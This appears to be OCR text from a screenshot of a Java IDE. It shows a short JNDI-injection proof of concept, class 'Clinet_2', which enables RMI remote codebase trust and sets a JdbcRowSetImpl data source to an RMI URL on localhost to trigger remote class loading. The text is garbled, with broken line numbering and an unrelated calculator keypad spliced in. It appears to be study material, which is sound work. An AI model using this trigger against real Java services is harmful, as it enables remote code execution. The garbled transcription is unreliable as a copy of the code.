 Clinet_2
Client.java
Clinet_2.java
JdbcRowSetImpl.class
Server.java
InitialContext.java
Basic Mode
1 package JNDIInject;
2
3
4 import com.sun.rowset.JdbcRowSetImpl;
5
6 public class Clinet_2 {
7 public static void main(String[] args)throws Exception {
8 System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase", "true");
9 JdbcRowSetImpl JdbcRowSetImpl_inc = new JdbcRowSetImpl();//只是为了方便调用
0 JdbcRowSetImpl_inc.setDataSourceName("rmi://127.0.0.1:1099/aa");
1 JdbcRowSetImpl_inc.setAutoCommit(true);
2 }
3 }
7 8 9 ÷ C
4 5 6 × ( )
1 2 3 − x² √
0 . % + =
Clinet_2